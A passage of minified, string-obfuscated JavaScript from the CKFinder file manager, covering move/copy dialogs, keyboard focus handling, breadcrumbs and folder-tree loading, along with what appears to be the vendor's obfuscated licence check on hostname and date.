+'),function(e,t){o.finder.fire(S(":]SQZZ2{';4$(#"),{view:t.view,folder:t.view.model},o.finder)}),t.on(S('\x0elxx~wb|s`"\x7fuwxxl%CMK@O'),function(e,t){o.finder.request(S("#BLJB[\x13")+r.toLowerCase(),{files:o.finder.request(S("\x10w{\x7fqf,p}mI~px}kEE")),toFolder:t.view.model})}),t.on(S(",NFF\\UDZQB\fQWU^^N\x07UZ9%-4*"),function(e,t){t.evt.keyCode!==l.enter&&t.evt.keyCode!==l.space||(t.evt.preventDefault(),t.evt.stopPropagation(),o.finder.request(S("\x1fFHNFW\x1f")+r.toLowerCase(),{files:o.finder.request(S("\x0fvx~vg/qrlJ\x7fwy~jzD")),toFolder:t.view.model}))}),t.on(S("#O@_CG^D\x11XLL"),function(e){e.preventDefault(),e.stopPropagation(),x(o.finder)?t.$el.closest(S("?\x1b%#7%h4($,wi<,)*r\f")).find(S("6\x14[R\\\x16QRHZm\"-3=h%+':/")).trigger(S("\x13rzubk")):t.$el.closest(S("\x176zq}1yw~LNE")).find(S("1\x1cP_S\x1bSQXVT[\x10\\J45--7")).find(S('"\rQL\vE\\G')).trigger(S("@'- 16"))});var e=i.data.file?i.finder.lang[r.toLowerCase()].oneFileDialogTitle:i.finder.lang[r.toLowerCase()].manyFilesDialogTitle.replace(S("\x1f[BMVJQ["),i.data.files.length);if(x(o.finder)){o.finder.on(S(" QCDA\x1fUOG^\x10")+C,function(){t.refreshUI()});var n=new a({finder:o.finder,events:{"click @ui.close":function(){o.finder.request(S("\x1cm\x7fxE\x1bFFWQTHQ"),{name:C})}}});n.on(S("\x1bouqh"),function(){this.content.show(t)}),o.finder.request(S("!RBC@\x1cDZLK_I"),{view:n,title:e,name:C,className:S("\x19ypz0spVD\x0f@KU_\nL@KGCJ"),uiOptions:{theme:o.finder.config.swatch,overlayTheme:o.finder.config.swatch}}),o.finder.request(S("4EWP]\x03ISSJ"),{name:C})}else o.finder.request(S("2W]TZX_"),{name:C,title:e,buttons:[S("6TYWY^P")],contentClassName:S(")I@J\0C@FT\x1fP[EO\x1a\\P[WSZ"),restrictHeight:!0,focusItem:S("#\nFMA\x05]XNI"),uiOptions:{positionTo:S("\x1dE{AUC\x0eGN@\n\\FEGNL\\\x12\x12|SZZ\x17k"),create:function(){setTimeout(function(){t.refreshUI()},0)},afterclose:function(){n&&n.destroy(),t&&t.destroy()}},view:t})}})}function t(e){e.data.evt.ckfFilesSelection&&this.finder.request(S("%EHF]OSX`KAE"),{name:S(":]SQZZ2\x050,4"),evt:e.data.evt,positionToEl:e.data.el||e.data.view.getLabel(),context:{folder:e.data.folder}})}function c(e){var t=e.data.context.folder,n=t.get(S(".NS]"));e.data.items.add({name:S("\nFc{kIy}w`"),label:e.finder.lang.move.dropMenuItem,isActive:n.fileUpload,icon:S("\x0el{w?u}ys:uvl~"),action:function(){e.finder.request(S(",KGCUB\b^[CS"),{files:e.finder.request(S("5P^T\\I\x01[XJl%-' 0 \"")),toFolder:t})}}),e.data.items.add({name:S("/s^BJr\\ZRK"),label:e.finder.lang.copy.dropMenuItem,isActive:n.fileUpload,icon:S("8ZQ]\x11[WS%l!,4<"),action:function(){e.finder.request(S("\fkgcub(p{eo"),{files:e.finder.request(S("8_SWYN\x04X%5\x11&( %3--")),toFolder:t})}})}function x(e){return e.request(S(" TK\x19C@RjGMO"))===S('A/,&,*"')}return function(n){var i=this;function e(t){n.setHandler(S("\rhf|ta)")+t.toLowerCase(),function(e){!function(n,e,t){var i=[];(n.files instanceof o.Collection?n.files:new o.Collection(n.files)).forEach(function(e){var t=e.get(S("5PXT]_I"));i.push({options:n.options?n.options:"",name:e.get(S(";R\\SZ")),type:t.get(S("2AQFYBJZ_oEM[")),folder:t.getPath()})});var r=new g({type:e,currentFolder:n.toFolder,lastIndex:t.request(S("\x10w{\x7fqf,p}mYnno{qT")).indexOf(n.files.last()),postFiles:i});b(t,i,r)}(e,t,n)}),n.on(S(".L_\\_RZQ\fV^M_I\x06")+t+S("E\0.$,9"),function(e){!function(e,t,n,i){var r=e.data.response;if(!r.error||!f.includes([103,116],r.error.number)){var o,s=n.finder,a=e.data.context,l=a&&a.moveCopyData?a.moveCopyData:new g;l.get(S(">K91'"))||l.set(S(">K91'"),t),l.processResponse(e.data.response),s.request(S("\x10}}rppd-pp~~"));var u=s.lang[l.get(S("\x0e{iaw")).toLowerCase()].operationSummary;if(l.set(S(")GXK"),u.replace(S("D>%(='>6"),l.get(S("5RXV\\")))),l.set(S("D 45';9\x1f%9\"*"),s.lang[l.get(S("\rzv`t")).toLowerCase()].errorDialogTitle),l.set(S("A1++2\x05&&*/'"),x(s)),!l.hasFileExistErrors()){s.request(S("\x11brsp,s}jnisd"),{name:C}),s.request(S("\x16gy~\x7f!xxmkRN["),{name:y});var c=l.hasFileExistErrors()?s.lang.errors.operationCompleted:s.lang[l.get(S("=JF0$")).toLowerCase()].operation;return l.hasOtherErrors()&&(l.set(S("\x15{d\x7f"),s.lang.errors.operationCompleted+" "+l.get(S("!OPC"))),o=new m({finder:s,model:l,events:{"click @ui.ok":function(){n.finder.request(S("*[MJK\x15TTAGFZO"),{name:w}),n.finder.request(S('\x11vzuyyp"}\x7fhhoqf'))}},className:function(){return this.finder.request(S('B6-\x7f!"<\x04%/)'))==S("@,-!-)#")?S("1GZ\x19VYYL\\TO"):""}}),l.addErrorMessages(s.lang.errors.codes)),o?x(s)?(s.request(S("\x18i{|y'}mE@VF"),{view:o,title:c,name:w,uiOptions:{dialog:s.request(S("&RA\x13MNX`AKU"))!==S(".B_S[_Q"),theme:s.config.swatch,overlayTheme:s.config.swatch}}),s.request(S("\x12curs-kqul"),{name:w}),s.request(S('B3%"#},,9?>"7'),{name:y})):s.request(S(" EKBHJA"),{name:l.get(S("!VZT@"))+S("C\x170%$-:9"),title:c,buttons:[S("\x17wrYwsn{")],minWidth:S("*\x1f\x1c\x1d^W"),view:o}):s.request(S("#@LGKGN\x10BBKA"),{title:c,msg:l.get(S(":VOZ")),name:S("\x1cPqiEbMS]vSJEHXReCH@")}),i&&(t===S("@\f-5!")&&function(t){var e=t.request(S("\x19|rpxm%GDV`QWTBF]")),n=t.request(S("\x15p~t|i!{xjLEMG@P@B")),i=t.request(S("3R\\ZR\x02^_O}^JV6$"));i||(i=n.last());for(var r=e.indexOf(i);-1<n.indexOf(e.at(r))&&r<e.length;)r++;if(-1!=n.indexOf(e.at(r))||r===e.length)for(r=e.indexOf(i)-1;-1<n.indexOf(e.at(r))&&0<=r;)r--;var o=e.at(r);t.once(S("+HDOC_V\bPXZER\x02tUMY~QO9\x127.)$4>\x01',$"),function(){var e=t.request(S('?&(.&7\x7f!"<\n?9>( ;'));o&&-1<e.indexOf(o)?(o.trigger(S("8_UXIN"),o),t.request(S("(OCGI^\x14\\U]WP@"),{files:[o]})):h(S("3\x1aV]Q\x15_SWYN\x13I)$5")).trigger(S("/V^QFG"))})}(s),s.request(S('5PXT]_I\x06O[Y2$1+\x02,*";')))}l.nextError(),l.addErrorMessages(s.lang.errors.codes),function(e,t,n){var i=e.get(S("<KWZ7"));if(!i){i=new p({finder:t});var r=t.lang[n.toLowerCase()+S("4zFRJXNRSS")];x(t)?(t.request(S("\x16gy~\x7f!\x7fo{~TD"),{view:i,title:r,name:y,uiOptions:{dialog:t.request(S("\x0ezy+uv`Xys}"))!==S("\x15{xzpv~"),theme:t.config.swatch,overlayTheme:t.config.swatch}}),t.request(S("\x1ak}z{%SIMT"),{name:y}),t.request(S("/@PUV\x0eQSDLKUB"),{name:C})):t.request(S("D!/&$&-"),{name:y,title:r,buttons:[S('"@EKEBD')],view:i})}return i}(l,s,t).content.show(new v({finder:s,model:l,events:{"click @ui.skip":function(){this.model.hasFileExistErrors()&&!this.ui.processAll.is(S('@{!+!&-",'))?(this.model.nextError(),this.render()):d()},"click @ui.overwrite":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S(">\x05#)' / \""))),this.model,S("\x15ya}kmiui{"))},"click @ui.rename":function(){b(n.finder,this.model.getFilesForPost(this.ui.processAll.is(S("?z\"*&'.##"))),this.model,S("/QDF\\FPXVU\\"))},"click @ui.cancel":d},className:function(){return this.finder.request(S(",XG\x15WTF~[QS"))==S(".B_S[_Q")?S("E3.e*%%8( ;"):""}}))}function d(){n.finder.request(S(",]OHU\vVVGADXA"),{name:y}),n.finder.request(S("B'-$*(/s..?9< )"))}}(e,t,i,t===S(",`AYU"))}),n.on(S("3WZ[ZYW^\x01YOLP2{")+t+S("2u]YSD"),r),n.on(S("\x1djpOM@BV\x1fTB[L^\x11aLGA\nW[_QF"),function(e){u(e,t,i)}),n.on(S("*_CBBMQC\bAQFSC\x02t[RR\x07XV,$"),function(e){u(e,t,i)})}(i.finder=n).on(S('C"**#-;p/>">'),t,i),n.on(S('6TWWN^DIsZ.4x%+)"":\r8$<'),function(e){e.data.groups.add({name:S(".B_GWp[EO")})}),n.on(S("5UXVM_CHp[Q5{$,(!#5\f;%;v !95\x12=#-"),c),e(S("+oB^V")),e(S('"nKSC'))}}),CKFinder.define(S('*hgkGATT@\x1cyZRBT\\I\x14zR]J3\f#-%"#5g\x0f%(9>\x03.>056&'),[S("A(21 4>"),S("/E_VVFFUXJ\\"),S("\x1b_VXvNEGQ\vpRND\x06aNUnAKU")],function(o,s,i){"use strict";function n(n,e){var i=0,t=s.chain(o(S("-u[QS[]PPNj"))).filter(function(e){var t=o(e);if(parseInt(t.attr(S("?4  **!#?")))<0)return!1;if(t.closest(S("\x187ypz0n~GD")).length)return t.closest(S("4\x1bU\\^\x14JZ[X")).hasClass(S("+YD\x03_QVW\x1eUVB^N\\"));var n=t.closest(S("\f#{f=as}qy"));if(n.length){var i=!n.hasClass(S('7MP\x17K]S[Sm".,7 "'));return t.hasClass(S("(JAM\x01Y\\JU"))&&o(S("#FJB^")).hasClass(S("/SZT\x1eA\\\x1bZW]_\x16XXMT4.2"))?o(S("%}CI]K\x06OFH\x02@PUV\t\x17{VQW\x18f")).hasClass(S("\x0ezy<brsp;v{msmy")):i}return t.is(S(">\x056(1*&)#"))}).sortBy(function(e){return parseInt(o(e).attr(S(" UCAMKBBP")))}).forEach(function(e,t){e===n.node.get(0)&&(i=t)}).value(),r=i+e;if(!(r>=t.length||r<0))return n.event.preventDefault(),n.event.stopPropagation(),o(t[r]).trigger(S("\x15px{li"))}return function(e){var t=[];e.setHandlers({"focus:remember":function(){t.push(document.activeElement)},"focus:restore":function(){o(t.pop()).trigger(S("\nmcn{|"))},"focus:next":function(e){n(e,1)},"focus:prev":function(e){n(e,-1)},"focus:trap":function(e){e.node&&e.node.on(S("7S\\C_SJP"),function(e){if(e.keyCode===i.tab){e.preventDefault(),e.stopPropagation();var t=o(this).find(S("3oAWUQW^^D`\x12V.177h$j%==>$\"a=*<41'")).not(S("&|\\HHBBIKW\r\x13\x1f\x02\x16h")).filter(S("1\bE]F_UT\\")),n=s.indexOf(t,e.target)+(e.shiftKey?-1:1);n>=t.length?n=0:n<0&&(n=t.length-1),t.eq(n).trigger(S(",KALEB"))}})}})}}),CKFinder.define(S('+ofhF^UWA\x1bxYS]UI\x14nXMP53!&\x10<6"'),[S(':NRY[M3"-1!'),S("\x15tv{rxtrx"),S(",neiY_VVF\x1a{X\\\\VH\x13{QS$$0"),S('@\x02\t\x05-+"":f\x07$(("<\x7f\x17;?1')],function(o,e,n,s){"use strict";return n.extend({initialize:function(){n.prototype.initialize.call(this);var e=this.get(S("1S_XZAR\\|BOYSMV//1"));e&&"string"==typeof e&&this.set(S('>^,--4!!\x03?<,$8%" <'),e.split(","),{silent:!0});var t=this.get(S(",LBC_FWWqMBRVJSTRN"));t&&"string"==typeof t&&this.set(S("8XVWSJ[[\x0596&*6/(&:"),e.split(","),{silent:!0})},isAllowedExtension:function(e){e||(e=s.noExtension),e=e.toLocaleLowerCase();var t=this.get(S("\flbc\x7ffwwQmbrvjstrn")),n=this.get(S('"GAKOBLlR_IC]F__A')),i=t&&!o.includes(t,e),r=n&&o.includes(n,e);return!(i||r)},isOperationTracked:function(e){var t=this.get(S("6CJXYPYYqO%3#7-*(4"));return!!t&&o.includes(t,e)}})}),CKFinder.define(S(">K%96b\x07\x0e\0.&-/9c\x19+\" =3'1&y\x15*<;??/+2\x02\x12M!\x16\0\x07\x03\v\x1b\x1f\x06\x0e\x1e@\v\x1f\x05"),[],function(){return S(",\x11O\x0fS]S@G\b\x14BQ\x14XORFE\0`(6m'045-'>k10n:9|0':x74,0,>'&a\"\x1dCB\x07\x05\x11\x07J\v\x02\fF\x1c\f\x1a\x07MS\t\bUU\x1f\x03V\t\x1b\x0f\x14]\x03\x02\"!jqac;%++*\x7fmogattj.68'58}{o}0}tF\fFQKU\x1b\x05\\[_N\x0e\x13UT\x11\x11[G\x1aYWU]U\x1aG@\x1dWKn/#.!e;:tf+uF")}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x17=?00$$w\x0f3>+.q\x1d\x12\x04\x03\x07\x07\x17\x13\n\n?\x03\x0e\x1b"),[S("9PJIXLF"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x11-?6\n4;("),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01mBTSWWGCZZJ\x15yNX_[#37.&6h#'=")],function(e,t,n){"use strict";return t.extend({name:S("\x17Lvuw~|lYOMFFV"),tagName:S("7TP"),template:n,ui:{btn:S("@o7*i'2)"),label:S("1\x1cF]\x18TCV")},events:{click:function(e){this.trigger(S("B (,%,"),{evt:e,view:this,model:this.model})},dragenter:function(e){this.model.get(S("\x0fsd`aq{b"))||"/"===this.model.get(S(")ZJXE"))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("-[F\x1dSF]\x19TUCQO_")))},dragover:function(e){this.model.get(S("*HY_\\J^E"))||"/"===this.model.get(S("B3%1."))||(e.stopPropagation(),e.preventDefault(),this.ui.btn.addClass(S("1GZ\x19WBY\x15XYOUK[")))},dragleave:function(e){this.model.get(S("?#401!+2"))||"/"===this.model.get(S("(YK_D"))||(e.stopPropagation(),this.ui.btn.removeClass(S(':NU\x10\\K.l# 0,0"')))},ckfdrop:function(e){if(!this.model.get(S("+OX\\]U_F"))&&"/"!==this.model.get(S("\x1dn~TI"))){e.stopPropagation(),this.ui.btn.removeClass(S("\x16bq4xor0\x7f|THTF"));var t=this.model.get(S(" GMO@@T"));this.finder.fire(S("0W]_PPD\r\\KUK"),{evt:e,folder:t,view:this},this.finder)}},keydown:function(e){this.trigger(S("0ZWJPZAY"),{evt:e,view:this,model:this.model})}},focus:function(){this.ui.btn.focus()},getLabel:function(){return this.ui.label}})}),CKFinder.define(S('\'kblBBIK]\x1f|]WAYSD\x17\x7fUWXXLLo\x17+&36i\x05:,+//?;"2"\x04:1"'),[S(" TLGAWUDG[O"),S(":QMH[M9"),S('1qxr\\XS]K\x15vSYKS%2m\x05+)""::e\x1d%(9<\x7f\x13 6515%-48\r58)'),S("\x10RYU}{rrj6Lryjm0b@QF\vfIJXFYBXHxFUF"),S("\x0eL[W{}ppd8Mmsw3V{fcNFF")],function(t,e,n,i,o){"use strict";return i.extend({name:S("\x15Bxwuxzn[qsDDPP"),className:S("8ZQ]\x11[QS$$00i'4\")-)99 ,<p$;~6:2.u0439/7+"),template:S("\x1b hr?T@@JJAC_\x15\v\x18\x1b\x0e\x13\x12\0E]\f"),childViewContainer:S("E3+"),attributes:{role:S("8W[MUZ_K).,")},childView:n,ui:{container:S("?5-x%-753")},events:{touchstart:function(e){e.stopPropagation()},keydown:function(e){if(e.keyCode!==o.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("B0,, 3")))return t.includes([o.left,o.end,o.right,o.home],e.keyCode)?(e.stopPropagation(),e.preventDefault(),void(e.keyCode===o.left||e.keyCode===o.end?this.children.last():this.children.first()).focus()):void(e.keyCode!==o.up&&e.keyCode!==o.down||e.preventDefault());this.finder.request(this.finder.util.isShortcut(e,"")?S("\rh`sda)zpnc"):S(".I_RG@\x0eEDRN"),{node:this.ui.container,event:e})},"focus @ui.container":function(e){e.target===this.ui.container.get(0)&&(e.stopPropagation(),this.children.first().focus())}},initialize:function(){function r(e,t,n,i){e.preventDefault(),e.stopPropagation(),i.collection.last().cid!==n.cid&&t.request(S("5PXT]_I\x06RNZ.\x11#7,"),{path:n.get(S("\v|lzg"))})}this.listenTo(this.collection,S("+^H]JD"),function(){this.$el[this.collection.length?S(".\\X^E"):S("&OAMO")]()}),this.on(S("0RZZXQ@^]N\0PYDZP7/"),function(e,t){var n=t.evt;if(n.keyCode===o.left||n.keyCode===o.right){n.stopPropagation(),n.preventDefault();var i=this.collection.indexOf(t.model);i=n.keyCode===(this.finder.lang.dir===S("+@Y\\")?o.left:o.right)?i<=0?0:i-1:i>=this.collection.length-1?i:i+1,this.children.findByModel(this.collection.at(i)).focus()}n.keyCode!==o.space&&n.keyCode!==o.enter||r(n,this.finder,t.model,this)},this),this.on(S("=]W)-&5- 1}+%#('"),function(e,t){r(t.evt,this.finder,t.model,this)},this)},onRenderCollection:function(){this.$childViewContainer.attr(S(":XP\\ML"),S('\vofh"v~~wqge:zk\x7fzx~ljMCQ\x0eCWOC\bJAM\x01KACTT@@\x19WDRY]YIIP\\Lm&0* h')+this.collection.length);var e=this.$childViewContainer.prop(S("\x1dm|RNNOsLBS@"))-this.$childViewContainer.width();e&&this.$childViewContainer.scrollLeft(e)},focus:function(){this.ui.container.focus(),setTimeout(function(){window.scrollTo(0,0)},0)}})}),CKFinder.define(S('8zq}USZZ2n\x0f, 0*";f\f$ )+=#~\x10!1424*,79/'),[S("3^DCRJ@"),S("@## /'))-"),S('0ryu][RRJ\x16wTXHRZ3n\x04,(!#5;f\x1c"):=`\x12#7206$"5;)\r58)')],function(e,t,i){"use strict";return{start:function(e){this.breadcrumbs=new t.Collection,this.breadcrumbsView=function(e,t){var n=new i({finder:e,collection:t});return e.on(S("\x18i{|y'mwOV\x18nELH"),function(){e.request(S("\x14ewp}#{\x7fxO{xINL"),{page:S("\x19Wzus"),name:S('"AV@GCK[_FN^'),id:e._.uniqueId(S("\x11qxr8")),priority:30}),e.request(S('E6&/,p8$"9\x06>\x0374=:8'),{view:n,page:S(".bQX\\"),region:S("+N_KNTR@FYWE")})}),n}(e,this.breadcrumbs),function(e,i){e.on(S("\x13rzzs}k hyq{|TDF"),function(e){var t=[],n=e.data.folder;for(t.unshift({name:n.get(S("6YYT_")),path:n.getPath({full:!0}),label:n.get(S("'DHHN@")),folder:n,current:!0});n.has(S("\x11brfpxc"));)n=n.get(S("\x0e\x7fqcw}`")),t.unshift({folder:n,name:n.get(S("\x1dp~MD")),path:n.getPath({full:!0}),label:n.get(S("\v`llj|"))});t.unshift({name:"/",path:"/"}),i.reset(t)}),e.on(S("\f\x7fk|\x7fd`pqf,dpvm"),function(){i.reset([])})}(e,this.breadcrumbs)},focus:function(){this.breadcrumbsView&&this.breadcrumbsView.focus()}}}),CKFinder.define(S("#gn`NFMOY\x03xZF\\\x1eBRFFSv[U"),[],function(){"use strict";return function(e){return{folderView:1==(1&e),folderCreate:2==(2&e),folderRename:4==(4&e),folderDelete:8==(8&e),fileView:16==(16&e),fileUpload:32==(32&e),fileRename:64==(64&e),fileDelete:128==(128&e),imageResize:256==(256&e),imageResizeCustom:512==(512&e)}}}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0v^^WQGE\x18~VV_YOM"),[S("\x1biszzRRALV@"),S("&MY\\OYU"),S("'kblBBIK]\x1f|]WQYE\x18~VV_YO"),S("=}t\x06(,'!7i\n'-/'?b\x1c*#>'!70\x02.(<"),S('$fmaAGNN^\x02c@TT^@\x1bsY[\\\\HH\x7fRRS%"6*++'),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x1a$+8#~\x14<813%+\r(>9\v7:\x17"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02**#-;9d\x0e?+.42 &97%"),S("\x1d]TfHLGAW\tr\\@F\x04\\L\\\\UpQ_"),S(">|\v\x07+-  4h\x1d=#'c\x06+6\x13>66")],function(d,a,f,o,h,i,r,g,l){"use strict";function s(e){var t=e.expand,n=e.expandStubs,i=(e.path||"").split(":");if("/"!==e.path){var r;i[1]&&(r=i[1]);var o=this.resources.findWhere({name:i[0]});o||(o=this.resources.first()),n&&function(n,e,t,i){var r=n.finder,o=t.replace(/^\//,"").split("/").filter(function(e){return!!e.length}),s=e,a=s;o.length&&(s.set(S("E/4\x18,$/%#)"),!0),s.set(S("\x14|eR`i{uxxz"),!0),o.forEach(function(e){var t=new f({name:e,resourceType:s.get(S("D7#4'<8()\x197?5")),hasChildren:!0,acl:g(0),isPending:!0,isExpanded:!0,children:new h,parent:a});a.get(S("A!+-)\"5-'")).add(t),a=t}));var l=a;d.defer(function(){l.trigger(S("3GPZR[M__"))}),n.currentFolder&&n.currentFolder.cid!==l.cid&&n.currentFolder.trigger(S("\x17||i~px}kEE"),n.currentFolder),n.currentFolder=l,r.once(S("1F\\[YTVJ\x03H^OXJ\x05\r +-~#/+-:"),c),r.once(S("B7+**%);p9)>+;j\x1c3::o0>4<"),c),r.request(S(",NAB]P\\W\x0eFSY\\"),{name:S(":|YIxP,%'17"),folder:l,context:{silentConnectorErrors:!0,parent:l}}).done(function(e){if(e.error){var t=n.resources.findWhere({name:l.get(S("A0&7*35+,\x1e2<("))});return t.get(S("?#)+/ 7#)")).reset(),void r.request(S('D#)+,,8q?("*3%'),{folder:t})}l.set(S("A# ("),g(e.currentFolder.acl)),l===r.request(S("<[QS$$0y# 2\x06+=#=)"))&&u&&r.request(S("1F\\[YTVJ\x03H^OXJ"),{name:S("3yT_Y"),event:S(",KACTT@"),context:{folder:l}})}),l.trigger(S(" RGOAFRBL"),l),r.fire(S("\x1eyOMFFV\x1fUBDLI_II"),{folder:l},r),i&&l.trigger(S("\x1ejI\x1bG[TDHC"));var u=!0;function c(){u=!1}}(this,o,r,t),function n(i,r,o,s,a){var e=o.length,l=i.finder,t=0<r.get(S("C'-/+,;/%")).size();function u(){var e=o.replace(/^\//,"").split("/");if(e.length){var t=r.get(S("\x12p||zsj|t")).findWhere({name:e[0].toString()});t?n(i,t,e.slice(1).join("/"),s,a):a||(l.request(S('C"**#-;p8)!+,$'),{folder:r}),s&&r.trigger(S("\x19or&xfoAOF")))}}r.get(S("\x1bunNzNEKMC"))||r.get(S('=V^3\x02**(!4"&'))&&e&&!t?l.request(S("\fnab}p|w.fsy|"),{name:S("4rSC~VV_YOM"),folder:r,context:{parent:r}},null,null,30).done(function(e){e.error||(r.set(S(",LMC"),g(e.currentFolder.acl)),u())}):u()}(this,o,r.replace(/\/$/,""),t,n)}else this.finder.request(S("&UMZE^^NK\\\nBZ\\C"))}function u(e){var t=this.finder,n=e.folder,i=this.currentFolder;!(i&&i.cid===n.cid)&&i&&i.trigger(S("5RRK\\V^_I[["),i),this.currentFolder=n,t.request(S("\x1fCNONEKB\x1d[LDO"),{name:S("\x1dYzTgMO@@TT"),folder:n,context:{parent:n}}),n.trigger(S("?3$.&'1##"),n),t.fire(S("\x0fv~~wqg,d}u\x7fxhxz"),{folder:n,previousFolder:i},t)}function c(e){var t=this,n=e.data.response;if(n&&!n.error){var i=n.resourceTypes,r=[];d.isArray(i)&&d.forOwn(i,function(e,t){r.push(function(e){return d.extend(e,{path:"/",isRoot:!0,resourceType:e.name,acl:g(e.acl)}),new o(e)}(i[t]))}),t.finder.fire(S("6TJ\\[OYo[L/40 !6|%-/%9)"),{resources:r},t.finder),d.forEach(r,function(e){e instanceof f||(e=new f(e)),t.resources.add(e)}),t.finder.fire(S("#GWCF\\LxN_B[]STA\tUSBRJ"),{resources:t.resources},t.finder)}}function p(e){e.data.folder.get(S("1ZRGv^^T]H^R"))&&e.data.folder.get(S("<^VV,%0&*")).size()<=0&&e.finder.request(S("0R]^YTXS\x02J_UX"),{name:S("\x1fgDVeKIBBZZ"),folder:e.data.folder,context:{parent:e.data.folder}})}function v(){var n,e,t,i,r,o,s,d,f;if(n=this.finder,M=M||(o=T(n.config.initConfigInfo.c),function(e){return o.charCodeAt(e)}),(i=n.config.rememberLastFolder)&&(n.request(S("\v\x7fhz{y\x7fu`.qsqqw\x7f"),{group:S("3RZZS]KI"),label:S("#bJJCM[Y"),settings:[{name:S("%JF[]lD@IK]"),type:S("\x1dvvDEGM")}]}),n.on(S("\x1dxpLEGQ\x1eVCKMJ^NH"),function(e){n.request(S("\x10bwg`|xpk#i~hK\x7fsUD"),{group:S("\x18\x7fuwxxll"),name:S("\fao|dW}\x7fppd"),value:e.data.folder.get(S("2AQFYBJZ_oEM["))+":"+e.data.folder.getPath()}),r=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\nmcajjbb"),name:S("0]S@@sY[\\\\H")})})),s=M(4)-M(0),M(4),M(0),s<0&&(s=M(4)-M(0)+33),b=s<4,i){var a=n.request(S("<N[K4(,$7\x7f!\"<\x1f+'9("),{group:S("\x1eyOMFFVV"),name:S("\ngm~zI\x7f}vvf")});n.config.displayFoldersPanel&&"/"===a||(r=a)}function l(e,t){n.request(S("\x18\x7fuwxxl%OQGMtDRO"),{path:e,expand:t,expandStubs:!0})}e=n.config.resourceType,d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,F=!function(e,t,n,i,r,o){for(var s=window[d(S("9~[J["))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("8^^MyLWU\x1e,*;"))]()%2e3*12+l[d(S("\fjjy^zya{"))]()}(M(8),M(9),M(0),M(1),M(2),M(3)),t=n.config.startupPath;var u=e;!u&&this.resources.length&&(u=this.resources.at(0).get(S(">Q!,'")));var c,h,g,p,v=i&&r?r.split(":")[0]:u,m=this.resources.where({lazyLoad:!0});m.length&&m.forEach(function(e){var t=e.get(S("7VXW^"));e.set(S("$MGTkACGH_KA"),!0),e.set(S("8PIkYSZV.&"),!0),t!==v&&n.request(S("\vobcbq\x7fv)gpxs"),{name:S(">x%5\x04,(!#5;"),folder:e,context:{parent:e}})}),(c=M(5)-M(1))<0&&(c=M(5)-M(1)+33),x=c-5<=0,i&&r?l(r):!e&&t||0===t.search(e+":")?l(t,n.config.startupFolderExpanded):(!e&&this.resources.length&&(e=this.resources.at(0).get(S("9TZQX"))),l(e+S("\x1f\x1a\x0e"))),_=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S("*GCNO[Y^\\")][S("\x1btrmkN@OF")].toLocaleLowerCase();if(0===t){var o=S("&y_^]w\x02");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x10OedcI8")),"")).search(new RegExp(S("\fQ ")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(M(7),(h=M(4),g=M(0),(p=h-g)<0&&(p=h-g+33),p),n.config.initConfigInfo.s)}function m(e){var t=e.finder;E=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(t.config.initConfigInfo.c,M(10));var n=e.data.context.parent,i=e.data.response.folders;n.set(S("#MVvBFMCEK"),!1),function(t){function e(){return t.request(S("\x1fP@EF\x1eDBCzLMBCC"),{page:S("E\v&!'"),name:n,id:t._.uniqueId(S("9YPZ\x10")),priority:10})}if(!(E&&b&&_&&x)||F){var n=t._.uniqueId(S("\nhgk#")+(10*Math.random()).toFixed(0)+"-");if(I)return;if(!e())return t.once(S(")ZJKH\x14LBTSGQ\x0f{VQW"),function(){e(),i()});i()}function i(){I=!0;var e={};e[S("\x14xsdkx}~")]=[S("@\x11/,0"),S("\x0ebf"),"e",S(";\\]UW"),S("\x11`s`awq|"),S("\x11yp"),S("3s{vY^TUB"),"7"][S("B.%5")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+4&255);return t})[S("\x15|xqw")](" "),t.request(S("#TDAB\x12ZBD[d@}UV[\\Z"),{view:new(t.Backbone.Marionette.ItemView.extend({attributes:{"data-role":S("9R^]Y[M"),"data-theme":"a"===t.config.swatch?"b":"a"},template:t._.template(S("\x1a't/>lTXNF\x19\x07KFZNCE\x16\0\x1f_H\x11SF@Z\x16\x07\x03\x1b\x04\x07\x19\0\x1eR%21\"# fbvue#~s"))}))({model:new t.Backbone.Model(e)}),page:S("'eHCE"),region:n})}}(t);var r=n.get(S("2P\\\\ZSJ\\T"));if(d.isEmpty(i))return n.set(S("(AKXoEGCTCW]"),!1),void(r&&r.reset());var o=[];r.forEach(function(e){d.findWhere(i,{name:e.get(S("&IIDO"))})||o.push(e)}),o.length&&r.remove(o),d.forEach(i,function(e){!function(e,t,n){var i,r,o,s=e.name.toString(),a=t.where({name:s}),l={name:s,resourceType:n.get(S("\x0e}ub}ffvsCai\x7f")),hasChildren:e.hasChildren,acl:g(e.acl)};a.length?(i=a[0],r={},o=!1,d.forEach(l,function(e,t){i.get(t)!==e&&(r[t]=e,o=!0)}),o&&i.set(r)):((i=new f(l)).set({children:new h,parent:n}),t.add(i,{sort:!1}))}(e,r,n)}),r.sort()}function y(e){function t(){return 